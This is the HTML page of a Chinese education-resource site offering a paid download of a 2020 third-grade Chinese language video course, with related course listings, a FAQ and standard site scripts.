              <a target="_blank" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册">小学语文 知识梳理 1-6年级上下册</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程">小学初中必看名著精读课程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">少年得到2020春季泉灵小学语文三年级下学前全套视频</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="/wp-content/uploads/2022/10/20221014042509-6348e4a5aa68b-300x200.png" alt="少年得到2020春季泉灵小学语文三年级下学前全套视频" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></li>
				<li>浏览热度: (0)</li>

								<li>发布时间: 2022-02-23</li>
				<li>最近更新: 2022-02-23</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>10金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="1277" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-1277 post type-post status-publish format-standard has-post-thumbnail hentry category-yuwen" >
			<p>此课件来自少年得到网校，2020春季泉灵小学语文三年级下学前全套视频。说起小学语文,三年级是个分水岭。一二年级的语文停留在拼音字词这个阶段,相对来说很简单,写写记记就可以了。但是到了三年级,阅读理解的部分就多了。那么,我们该如何帮助孩子学好呢?此课件希望孩子可以好好学习，会有很大的进步。</p>
<p><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014042509-6348e4a5aa68b.png" /><img decoding="async" src="//www.1dxj.com/wp-content/uploads/2022/10/20221014042509-6348e4a5e3ed0.png" /></p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i><small><strong>声明：</strong>本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。 如有侵权争议、不妥之处请联系本站删除处理！ 请用户仔细辨认内容的真实性，避免上当受骗！</small></div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://26kc.com/author/95f0e71832e6698e">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://26kc.com/snddcjqlxxywenjxqtsp.html" title="少年得到2020春季泉灵小学语文二年级下全套视频">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">少年得到2020春季泉灵小学语文二年级下全套视频</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://26kc.com/snddcjqlxxywsnjxxqqtsp.html" title="少年得到2020春季泉灵小学语文四年级下学前全套视频">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">少年得到2020春季泉灵小学语文四年级下学前全套视频</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xesjdxxnjydljspjy.html" title="学而思经典小学3-6年级阅读理解（视频+讲义）" data-bg="/wp-content/uploads/2022/10/20221014045453-6348eb9d932a2-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xesjdxxnjydljspjy.html" title="学而思经典小学3-6年级阅读理解（视频+讲义）">学而思经典小学3-6年级阅读理解（视频+讲义）</a>
				</h2>

									<div class="entry-desc">对于3~6年级的孩子来说,能否适应新旧教材之间的变化,对孩子的成绩有决定性的影响...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/cqcktbbbywnjxcyxk.html" title="【24春】七彩课堂 部编版语文1-6年级下册预习卡" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-35-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/cqcktbbbywnjxcyxk.html" title="【24春】七彩课堂 部编版语文1-6年级下册预习卡">【24春】七彩课堂 部编版语文1-6年级下册预习卡</a>
				</h2>

									<div class="entry-desc">【24春】七彩课堂 部编版语文1-6年级下册预习卡 目录：├┈七彩课堂二年级下册...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/cxlnjywydxzxtbsw.html" title="【22春下】六年级语文阅读写作系统班 宋薇" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-30-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/cxlnjywydxzxtbsw.html" title="【22春下】六年级语文阅读写作系统班 宋薇">【22春下】六年级语文阅读写作系统班 宋薇</a>
				</h2>

									<div class="entry-desc">【22春下】六年级语文阅读写作系统班 宋薇 目录：【春下】六年级阅读写作系统班爱...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xxktxscydmftpb.html" title="[16262]小新课堂：小升初阅读满分突破班(1)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-29-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xxktxscydmftpb.html" title="[16262]小新课堂：小升初阅读满分突破班(1)">[16262]小新课堂：小升初阅读满分突破班(1)</a>
				</h2>

									<div class="entry-desc">[16262]小新课堂：小升初阅读满分突破班(1)[百度云网盘] 课程目录：已上...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xsnjdywzbbdwljspkc.html" title="2018新四年级大语文直播班（达吾力江）视频课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xsnjdywzbbdwljspkc.html" title="2018新四年级大语文直播班（达吾力江）视频课程">2018新四年级大语文直播班（达吾力江）视频课程</a>
				</h2>

									<div class="entry-desc">2018新四年级大语文直播班（达吾力江）视频课程内容简介：【小学四年级语文知识体...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xxywhzxldhkcppbsdyztyzxjz.html" title="小学语文汉字系列动画课程,偏旁、部首、多音字、同音字、形近字" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xxywhzxldhkcppbsdyztyzxjz.html" title="小学语文汉字系列动画课程,偏旁、部首、多音字、同音字、形近字">小学语文汉字系列动画课程,偏旁、部首、多音字、同音字、形近字</a>
				</h2>

									<div class="entry-desc">【爱学堂】小学语文汉字系列动画课程,偏旁、部首、多音字、同音字、形近字小学语文教...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/hzswjetszqmbk.html" title="汉字思维100集儿童识字启蒙必看" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/hzswjetszqmbk.html" title="汉字思维100集儿童识字启蒙必看">汉字思维100集儿童识字启蒙必看</a>
				</h2>

									<div class="entry-desc">汉字思维100集儿童识字启蒙必看目录：├─001开天辟地第1集.MP4├─002...</div>
				
							</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="_blank" class="media-img lazy bg-cover bg-center" href="https://26kc.com/xsczfxywxtkjqgtyhypyydlj.html" title="2019小升初总复习语文习题课件全国通用汉语拼音阅读理解" data-bg="/wp-content/uploads/2022/10/20221014051712-6348f0d864c23-300x200.png">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://26kc.com/xiaoxue/yuwen">小学语文</a></div>
				
				<h2 class="entry-title">
					<a target="_blank" href="https://26kc.com/xsczfxywxtkjqgtyhypyydlj.html" title="2019小升初总复习语文习题课件全国通用汉语拼音阅读理解">2019小升初总复习语文习题课件全国通用汉语拼音阅读理解</a>
				</h2>

									<div class="entry-desc">小升初总复习语文习题课件全国通用汉语拼音阅读理解等内容都是必考内容，你一定要学透...</div>
				
							</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2030-01-25到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">19804</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://26kc.com/author/95f0e71832e6698e" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-3" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>10</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://26kc.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="1277" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2022-02-23</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-28-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xbxesdydbdsfdzsl.html" title="【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G">【新版】学而思大阅读+伴读书房+电子书 L1-L6 909G</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xncjbxxlnjywjzbc.html" title="小宁春季班小学六年级语文尖子班 (春）">小宁春季班小学六年级语文尖子班 (春）</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/ybxyydxlpnj.html" title="2026一本小语阅读训练100篇 3-6年级">2026一本小语阅读训练100篇 3-6年级</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-23-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxywnjgxydp.html" title="2026小学语文 1-6年级 高效阅读88篇">2026小学语文 1-6年级 高效阅读88篇</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-27-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxywzsslnjsxc.html" title="小学语文 知识梳理 1-6年级上下册">小学语文 知识梳理 1-6年级上下册</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="_blank" class="media-img lazy" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-34-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://26kc.com/xxczbkmzjdkc.html" title="小学初中必看名著精读课程">小学初中必看名著精读课程</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://26kc.com","ajax_url":"https://26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"1274","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"48336bdf79","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
